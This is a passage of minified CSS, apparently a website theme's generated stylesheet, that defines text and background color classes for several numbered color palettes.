33;}.has-palette-5-color-5-color,.has-palette-5-color-5-color:active,.has-palette-5-color-5-color:visited{color:#0F141A;}.has-palette-5-color-5-background-color{background-color:#0F141A;}.has-palette-5-color-6-color,.has-palette-5-color-6-color:active,.has-palette-5-color-6-color:visited{color:#141B22;}.has-palette-5-color-6-background-color{background-color:#141B22;}.has-palette-5-color-7-color,.has-palette-5-color-7-color:active,.has-palette-5-color-7-color:visited{color:#141B22;}.has-palette-5-color-7-background-color{background-color:#141B22;}.has-palette-6-color-0-color,.has-palette-6-color-0-color:active,.has-palette-6-color-0-color:visited{color:#FF524D;}.has-palette-6-color-0-background-color{background-color:#FF524D;}.has-palette-6-color-1-color,.has-palette-6-color-1-color:active,.has-palette-6-color-1-color:visited{color:#E80600;}.has-palette-6-color-1-background-color{background-color:#E80600;}.has-palette-6-color-2-color,.has-palette-6-color-2-color:active,.has-palette-6-color-2-color:visited{color:#40140F;}.has-palette-6-color-2-background-color{background-color:#40140F;}.has-palette-6-color-3-color,.has-palette-6-color-3-color:active,.has-palette-6-color-3-color:visited{color:#5B3F3E;}.has-palette-6-color-3-background-color{background-color:#5B3F3E;}.has-palette-6-color-4-color,.has-palette-6-color-4-color:active,.has-palette-6-color-4-color:visited{color:#ACA2A1;}.has-palette-6-color-4-background-color{background-color:#ACA2A1;}.has-palette-6-color-5-color,.has-palette-6-color-5-color:active,.has-palette-6-color-5-color:visited{color:#F4E3E0;}.has-palette-6-color-5-background-color{background-color:#F4E3E0;}.has-palette-6-color-6-color,.has-palette-6-color-6-color:active,.has-palette-6-color-6-color:visited{color:#FFFFFF;}.has-palette-6-color-6-background-color{background-color:#FFFFFF;}.has-palette-6-color-7-color,.has-palette-6-color-7-color:active,.has-palette-6-color-7-color:visited{color:#FFFFFF;}.has-palette-6-color-7-background-color{background-color:#FFFFFF;}.has-palette-7-color-0-color,.has-palette-7-color-0-color:active,.has-palette-7-color-0-color:visited{color:#E97B6B;}.has-palette-7-color-0-background-color{background-color:#E97B6B;}.has-palette-7-color-1-color,.has-palette-7-color-1-color:active,.has-palette-7-color-1-color:visited{color:#C84835;}.has-palette-7-color-1-background-color{background-color:#C84835;}.has-palette-7-color-2-color,.has-palette-7-color-2-color:active,.has-palette-7-color-2-color:visited{color:#131B51;}.has-palette-7-color-2-background-color{background-color:#131B51;}.has-palette-7-color-3-color,.has-palette-7-color-3-color:active,.has-palette-7-color-3-color:visited{color:#3E425B;}.has-palette-7-color-3-background-color{background-color:#3E425B;}.has-palette-7-color-4-color,.has-palette-7-color-4-color:active,.has-palette-7-color-4-color:visited{color:#A1A3AC;}.has-palette-7-color-4-background-color{background-color:#A1A3AC;}.has-palette-7-color-5-color,.has-palette-7-color-5-color:active,.has-palette-7-color-5-color:visited{color:#F7EAE8;}.has-palette-7-color-5-background-color{background-color:#F7EAE8;}.has-palette-7-color-6-color,.has-palette-7-color-6-color:active,.has-palette-7-color-6-color:visited{color:#FFFFFF;}.has-palette-7-color-6-background-color{background-color:#FFFFFF;}.has-palette-7-color-7-color,.has-palette-7-color-7-color:active,.has-palette-7-color-7-color:visited{color:#FFFFFF;}.has-palette-7-color-7-background-color{background-color:#FFFFFF;}.has-palette-8-color-0-color,.has-palette-8-color-0-color:active,.has-palette-8-color-0-color:visited{color:#0AA99D;}.has-palette-8-color-0-background-color{background-color:#0AA99D;}.has-palette-8-color-1-color,.has-palette-8-color-1-color:active,.has-palette-8-color-1-color:visited{color:#066B63;}.has-palette-8-color-1-background-color{background-color:#066B63;}.has-palette-8-color-2-color,.has-palette-8-color-2-color:active,.has-palette-8-color-2-color:visited{color:#0B0C0F;}.has-palette-8-color-2-background-color{background-color:#0B0C0F;}.has-palette-8-color-3-color,.has-palette-8-color-3-color:active,.has-palette-8-color-3-color:visited{color:#202833;}.has-palette-8-color-3-background-color{background-color:#202833;}.has-palette-8-color-4-color,.has-palette-8-color-4-color:active,.has-palette-8-color-4-color:visited{color:#C5C7C8;}.has-palette-8-color-4-background-color{background-color:#C5C7C8;}.has-palette-8-color-5-color,.has-palette-8-color-5-color:active,.has-palette-8-color-5-color:visited{color:#E9F3F2;}.has-palette-8-color-5-background-color{background-color:#E9F3F2;}.has-palette-8-color-6-color,.has-palette-8-color-6-color:active,.has-palette-8-color-6-color:visited{color:#FFFFFF;}.has-palette-8-color-6-background-color{background-color:#FFFFFF;}.has-palette-8-color-7-color,.has-palette-8-color-7-color:active,.has-palette-8-color-7-color:visited{color:#FFFFFF;}.has-palette-8-color-7-background-color{background-color:#FFFFFF;}